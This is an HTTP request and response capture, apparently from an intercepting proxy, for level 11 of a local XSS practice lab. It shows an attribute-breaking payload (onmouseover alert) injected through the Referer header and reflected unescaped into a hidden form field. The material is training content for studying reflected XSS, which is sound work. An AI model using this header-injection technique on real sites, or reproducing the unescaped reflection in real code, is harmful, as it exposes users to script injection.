 Request
Raw Params Headers Hex
GET /xsslab/level11.php?keyword=good%20job! HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:46.0) Gecko/20100101 Firefox/46.0
referer:ag" onmouseover="javascript:alert(/xss/)" type="text
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
Connection: close
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Mon, 08 Feb 2021 07:48:19 GMT
Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a mod_log_rotate/1.02
X-Powered-By: PHP/7.0.9
Connection: close
Content-Type: text/html; charset=UTF-8
Content-Length: 785
<!DOCTYPE html><!--STATUS OK--><html>
<head>
<meta http-equiv="content-type" content="text/html;charset=utf-8">
<script>
window.alert = function()
{
confirm("完成的不错！");
 window.location.href="level12.php?keyword=good job!";
}
</script>
<title>欢迎来到level11</title>
</head>
<body>
<h1 align=center>欢迎来到level11</h1>
<h2 align=center>没有找到和good job!相关的结果.</h2><center>
<form id=search>
<input name="t_link"  value="" type="hidden">
<input name="t_history"  value="" type="hidden">
<input name="t_sort"  value="" type="hidden">
<input name="t_ref"  value="ag" onmouseover="javascript:alert(/xss/)" type="text" type="hidden">
</form>
</center><center><img src=level11.png></center>
<h3 align=center>payload的长度:9</h3></body>
</html>